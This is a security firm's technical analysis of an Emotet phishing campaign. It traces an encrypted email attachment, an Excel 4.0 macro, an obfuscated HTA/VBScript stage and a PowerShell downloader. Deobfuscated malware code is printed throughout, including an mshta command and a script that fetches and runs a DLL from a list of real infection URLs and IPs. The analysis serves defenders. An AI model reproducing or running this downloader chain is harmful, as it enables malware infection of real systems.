# **Technical Malware Analysis: The return of Emotet**

motes.netbytesec.com/2022/02/technical-malware-analysis-return-of.html

#### Fareed

This post was authored by Taqi, Rosamira and Fareed.



# Overview

NetbyteSEC malware analyst team has come across a Microsoft Excel document containing a malicious macro code. The suspicious email was received by our client. The malicious attachment seems to be an Emotet malware that is often used in phishing campaigns.

Emotet is a Trojan that primarily spreads through malicious spam attachments pretending to be invoices, shipping documents, delivery notification, etc. The attachment may arrive either via malicious script, macro-enabled document files, or malicious link, which will download the Emotet excutable upon execution. The Emotet emails may contain familiar branding designed to look like a legitimate email. Emotet may try to persuade users to click the malicious file.

The scenario of the analysis is as follows:



Figure 1: Flow of Emotet Attack

# **Email analysis**

### **Spearphishing Attachment**

Upon opening the victim's suspicious email attachment. The attachment is encrypted with the given password "1843". Since the attachment was encrypted, the Google mail server cannot scan for viruses. It was normal for an organization to encrypt their attachment however, the receiver should be aware of potential malicious content when received via email.

```
Begin forwarded message:
                                    Display name
                                                                        Email Address
> From: "<Group Procurement Communication>
                                                              clinerops2jed@=
bluewaysintl.com>
> Date: January 28, 2022 at 12:05:25 PM GMT+8
> To:
> Subject: Fw:
>=20
> =EF=BB=BF=20
> Hi,=20
>=20
>=20
>=20
>=20
> untitled 176399.zip
>=20
> archive password 1843=20
>=20
>=20
> Thank you=20
>=20
> Group Procurement Communication
> gpcomm@tm.com.my
>=20
>=20
--Apple-Mail-EA934100-F343-4CCF-87A0-9FA9EDBA5804
Content-Type: multipart/mixed; boundary=Apple-Mail-91E6DCA8-05A8-4A51-938B-6289ABB2D402
Content-Transfer-Encoding: 7bit
--Apple-Mail-91E6DCA8-05A8-4A51-938B-6289ABB2D402
Content-Type: text/html; charset=utf-8
Content-Transfer-Encoding: quoted-printable
```

#### Figure 2 : Email details

Investigating the email, Netbytesec malware analyst noticed that the attackers used DNS name spoofing to impersonate their display name as a legitimate user. Also, attached to the email is an attachment of a zip file containing payload of the attackers.

# Malicious document analysis

Further analysis will focus on the malicious document (XLS) used as the lure inside the password protected zip file.

MD5 Hash: 25995b47257212e2e3ca5f7704c9e830 Filename: untitled\_176399.xls File Type: Excel Binary File Format (.xls)

Upon opening the malicious document, the attacker used a common tactic deployed by cybercriminals to trick victims to click the "Enable Content" ribbon button display in Microsoft Excel as shown in Figure 3 below. Unsuspected victim will enable the content macro thus leading to the malicious script being executed in the background stealthily without the victim's knowledge.



Figure 3 : Opening the malicious document

Enabling the content will execute the macro embedded in the lure document which will lead to malicious macro execution.

Investigating the Excel file, Netbytesec malware analyst found that there is a malicious Excel 4.0 macro stored inside the Excel file.



Figure 4 : Results from OleVBA3 against the malicious attachment

As shown in the figure 4 above, the malicious code will try to execute an obfuscated code of *mshta http://91.240.118.168/oo/aa/se.html* via CMD.

Next, Netbytesec malware analysts perform VirusTotal lookup to check for any further clues on the IP address found in the VBA macro. It seems that 16 security vendors in VirusTotal flagged the IP address as malicious as shown in following figure.

| 16                     | ① 16 security vendors flagged this IP address as malicious                          |                         |              |  |  |
|------------------------|-------------------------------------------------------------------------------------|-------------------------|--------------|--|--|
| /90                    | 91.240.118.168 (91.240.118.0/24)<br>AS 57523 ( Chang Way Technologies Co. Limited ) |                         | RU           |  |  |
| X Community<br>Score   |                                                                                     |                         |              |  |  |
| DETECTION              | DETAILS RELATIONS COMMUNITY                                                         |                         |              |  |  |
| ADMINUSLabs            | () Malicious                                                                        | Avira                   | ① Malware    |  |  |
| BitDefender            | () Malware                                                                          | Comodo Valkyrie Verdict | () Malware   |  |  |
| CRDF                   | () Malicious                                                                        | CyRadar                 | () Malicious |  |  |
| Dr.Web                 | () Malicious                                                                        | ESET                    | () Malware   |  |  |
| ESTsecurity-Threat Ins | side () Malicious                                                                   | Forcepoint ThreatSeeker | () Malicious |  |  |
| Fortinet               | () Malware                                                                          | G-Data                  | () Malware   |  |  |
| Kaspersky              | () Malware                                                                          | Lionic                  | () Malicious |  |  |
| Sophos                 | () Malicious                                                                        | Webroot                 | () Malicious |  |  |

Figure 5 : 16 security vendors flagged this IP address as malicious.

Futhermore, the community in VirusTotal also mentioned that the IP address is a collection of IP addresses used for the Emotet malware campaign. This convinces Netbytesec malware analyst that the IP address found in the Excel 4.0 macro is one of the Indicator of Compromise for the Emotet campaign.

Once the malicious document (maldoc) opens and enables the macro, the maldoc runs the macro code and downloads the se.html which contains malicious javascript payload. The deobfuscated Macro VBA code from the malicious excel document would look like this:

```
CMD.EXE /c mshta http://91.240.118.168/oo/aa/se.html
```

This malicious code uses *mshta.exe* which will fetch and execute HTA code in the se.html. The usage of mshta.exe is a common technique used by malicious attackers to execute Microsoft HTML Application (HTA) files. Mshta may execute Windows Script Host code (VBScript and JScript) contained within HTML, as its full name suggests. In this scenario, the code *se.html* was a javascript and visual basic scripting payload.

Based on the PCAP analaysis, below figure shows the HTTP request and response to the server (91.240.118.61) to fetch *se.html*. We will explain in the next section about what *se.html* does in this malicious attachment.



Figure 6 : The captured network traffic that is generated by the malicious document. Upon opening the malicious HTML file (*se.html*), the HTML page appears to be protected by HTML Guardian per said by the banner in the display.

|   | $\leftarrow$ $\rightarrow$ $\bigcirc$ File   C/Users/NBS/Desktop/CMDWatcher/se.html | ् 🏠 🤹 🚇 🥌 …                   |
|---|-------------------------------------------------------------------------------------|-------------------------------|
| Γ |                                                                                     |                               |
| l | The source code of this page is protected b                                         | y HTML Guardian               |
| l | The ultimate tool to protect your HTML code, image                                  | s, Java appiets, Javascripts, |
| l | links, keen web content filters away an                                             | d much more                   |
| l | www.ProtWare.com                                                                    |                               |
| l | www.Frotware.com                                                                    |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| l |                                                                                     |                               |
| L |                                                                                     |                               |
|   |                                                                                     |                               |

Figure 7 : Opening the se.html through the web browser

Trying to read through the browser's view source file also prevents us from getting more information regarding what the HTML content. Scrolling down the html file, Netbytesec malware analyst discovered some HTML code starting at line 65.

<html><head><meta http-equiv='x-ua-compatible' content='EmulateIE9'><script>l1l=document.documentMode||do

Figure 8 : The content of the html file can be seen started at line 65 Netbytesec malware analyst started to investigate and analyzed the malicious payload *se.html* and found the code was obfuscated javascript code.

The figure below shows the obfuscated javascript code that Netbytesec malware analyst gained from *se.html*.

| <pre><html><head><meta content="EmulateIE9" http-equiv="x-ua-compatible"/><script></script></head></html></pre> |
|----------------------------------------------------------------------------------------------------|
|----------------------------------------------------------------------------------------------------|

Figure 9 : Obfuscated Javascript se.html

Inspecting the code can see that the most of the script is used for the display page and only portion of the code for the malicious payload.



Figure 10 : HTML Structure of se.html

```
<script language="VBScript">
       Window.ReSizeTo 0, 0
       Window.MoveTo -4000, -4000
  C0 = " $c3='ad{HgfRrtGdf}{HgfRrtGdf}St{HgfRrtGdf}rin{HgfRrtGdf}
  {HgfRrtGdf}g{HgfRrtGdf}
  (''ht{HgfRrtGdf}tp{HgfRrtGdf}://91.240.118.168/oo/aa/se.png'')'.replace('{HgfRrtGdf}'
  '');"
 AE = " -noexit $c1='({HgfRrtGdf}{HgfRrtGdf}Ne{HgfRrtGdf}{HgfRrtGdf}.
 Obj{HgfRrtGdf}ec{HgfRrtGdf}{HgfRrtGdf}t N{HgfRrtGdf}
 {HgfRrtGdf}et{HgfRrtGdf}.W{HgfRrtGdf}{HgfRrtGdf}e'.replace('{HgfRrtGdf}', '');"
 CM = " $c4='bC{HgfRrtGdf}li{HgfRrtGdf}{HgfRrtGdf}en{HgfRrtGdf}
  {HgfRrtGdf}t).D{HgfRrtGdf}{HgfRrtGdf}ow{HgfRrtGdf}{HgfRrtGdf}n1{HgfRrtGdf}{HgfRrtGdf}
 {HgfRrtGdf}o'.replace('{HgfRrtGdf}', '');"
 GN = "I`E`X $JI|I`E`X" + " "
 GA = "$JI=($c1,$c4,$c3 -Join '');"
 AGAGHAAAA = AE + CM + CO + GA + GN
 WS = Chr(87) & Chr(83) + "cr" + StrReverse(".tpi") + Chr(83) & Chr(104) + "ell"
  set HDsdgsdf = CreateObject(WS)
  fdfggdsr = Chr(Chr(49) & Chr(49) & Chr(50)) & Chr(Chr(49) & Chr(49) &
 Chr(49))+Chr(Chr(49) & Chr(49) & Chr(57)) & Chr(101)+Chr(114) & Chr(115) &
 Chr(104)+Chr(101) & Chr(108)+Chr(108) & Chr(32)
 HDsdgsdf.Run fdfggdsr + AGAGHAAAA, Chr(48)
      Close
</script>
<hta:application id="oHTA" applicationname="Bonjour" application="yes" width="10px"
height="10px"></hta:application>
<span style="visibility:hidden">qweasdzxc</span>
```

Figure 11 : VB script contained in an html file.

Based on figure 11 above, the syntax "*Window.ReSizeTo 0,0*" refers to nullifying the size of the script in the webpage. On other hand, '*visibility:hidden*' hides the appearance of the script while disabling click-ability on the element.



Figure 12 : Deobfuscated VB script which leads to an obfuscated Powershell command.

Next, Netbytesec malware analyst start to investigate the script in the HTML file that does the execution of the obfuscated Powershell commands and able to retrieve the obfuscated Powershell payload.

## Command and Scripting Interpreter: Powershell

The code mentioned in figure 12 are as follow:

Figure 13 : Deobfuscated Powershell code.

From the decoded Powershell, Netbytesec malware analysts looked up the link URL *http://91.240.118.168/oo/aa/se.png* and found another malicious Powershell script. The *se.png* file contains Powershell code as shown in figure below.

```
$path = "C:\ProgramData\QWER.dll";
$url1 = 'http://farmmash.com/edh2fa/g2Q7Qbgs/';
$url2 = 'http://karensgardentips.com/cgi-bin/hfpv/';
$url3 = 'http://centrobilinguelospinos.com/wp-admin/w8528qkQnMPLDUc/';
$url4 = 'http://unitedhorus.com/wp-content/m3oxVSV2uYW2rbh/';
$ur15 = 'http://vldispatch.com/licenses/JE6012dfhrk/';
$url6 = 'http://il-piccolo-principe.com/wp-content/Ua9GvD7acXnDz/';
$ur17 = 'http://hardstonecap.com/well-known/ps9kNMgc6/';
$ur18 = 'http://3-fasen.com/wp-content/3B10hBbW/';
$ur19 = 'http://baldcover.com/wp-admin/oRwkRUWpbJ55/';
$url10 = 'http://tastedonline.com/cgi-bin/GOHSO621KlmM6m/';
$url11 = 'http://wencollection.com/wp-admin/pY6t2bVC0QWEpk7Q/';
$url12 = 'http://tombet.net/jmaruk/fd8sVaiAcwcsfMdONH/';
$web = New-Object net.webclient;
$urls = "$url1,$url2,$url3,$url4,$url5,$url6,$url7,$url8,$url9,$url10,$url11,$url12".split(",");
foreach ($url in $urls) {
   try {
       $web.DownloadFile($url, $path);
       if ((Get-Item $path).Length -ge 30000) {
           [Diagnostics.Process];
           break;
       }
   }
   catch{}
Sleep -s 4;cmd /c C:\Windows\SysWow64\rundll32.exe 'C:\ProgramData\QWER.dll',AADD;
```

Figure 14 : Powershell code from se.png that will downloads malicious DLL from available website

Based on the figure 14 above, the Powershell script basically will download an executable from the URLs and execute it using *Rundll32.exe*.

### Signed Binary Proxy Execution: Rundll32

According to the previous Powershell command, the malicious script downloads the malicious DLL file and saves it at *C:\ProgramData* folder with name *QWER.DLL*. Next, the Powershell command will call *cmd.exe* to execute RunDLL.exe with QWER.DLL as its DLL path and "AADD" as its arbitrary export.



Figure 15: Powershell execution to run malicious DLL files with arbitrary arguments As shown in the red box in figure below, at the end of the script, the script will execute the command to begin the DLL binary execution.

| <pre>\$path = "C:\ProgramData\QWER.dll";</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| suril = 'http://farmmash.com/edh2fa/g2Q7Qbgs/';                                                                                                    |
| sun2 = http://sarensgargentps.com/cgr-bin/ntpv/; 5<br>sun2 = 'http://centrobilingue/ssine.com/cgr-bin/mtpv/; 5<br>sun2 = 'http://centrobilingue/ssine.com/cgr-bin/mtpv/; 5 |
| <pre>\$url4 = 'http://unitedhorus.com/wp-content/m3oxVSV2uYW2rbh/';</pre>                                                                                                  |
| <pre>\$urls = 'http://vidispatch.com/licenses/JE6Ol2dfhrk/';</pre>                                                                                                    |
| Surb = "http://i=piccolo-principe.com/wp-content/UB/Surb/acXh0Z/;<br>Surb = "http://i=piccolo-principe.com/wp-content/UB/Surb/acXh0Z/;                                     |
| \$url8 = "http://3-fasen.com/wp-content/3Bl0hBbW/;                                                                                                    |
| <pre>\$url9 = 'http://baldcover.com/wp-admin/oRwkRUWpbJ55/';</pre>                                                                                                    |
| Sun10 = http://dastedonine.com/cgr-bin/GOHSOb20k21kimMem/;<br>Sun11 = "http://wascedile.tion.com/cgr-bin/GOHSOb20k21kimMem/;                                               |
| <pre>\$url12 = 'http://tombet.net/jmaruk/fd8sVaiAcvcsfMdONH/';</pre>                                                                                                    |
|                                                                                                    |
| Sweb = New-Object net.webcient:                                                                                                    |
| <pre>\$uris = "\$uri1,\$uri2,\$uri3,\$uri4,\$uri5,\$uri6,\$uri7,\$uri8,\$uri9,\$uri10,\$uri11,\$uri12".split(",");</pre>                                                   |
| foreach (\$url in \$urls) {                                                                                                    |
| try {<br>Sveb.DownloadFile(Surl, Soath);                                                                                                    |
| if ((Get-Item \$path).Length -ge 30000) {                                                                                                    |
| [Diagnostics.Process];                                                                                                    |
| break;                                                                                                    |
|                                                                                                    |
| catch{}                                                                                                    |
| }<br>Sleep -s #;cmd /c C:\Windows\SysWow64\rundll32.exe 'C:\ProgramData\QWER.dll',AADD;                                                                                    |
|                                                                                                    |
|                                                                                                    |

Figure 16: DLL execution

"AADD" is the export argument used for executing QWER.DLL. However, the arguments can be anything and arbitrary as long as it is not empty or null in order to run it as intended. After that, a second Powershell execution will be triggered.

| F | Fuent 1 Microsoft-Windows-Surmon                                                                                                    |   |  |  |  |
|---|----------------------------------------------------------------------------------------------------|---|--|--|--|
| ŀ |                                                                                                    |   |  |  |  |
|   | General Details                                                                                                    |   |  |  |  |
|   |                                                                                                    |   |  |  |  |
|   | If the event originated on another computer, the display information had to be saved with the event.                                                                                                    | ^ |  |  |  |
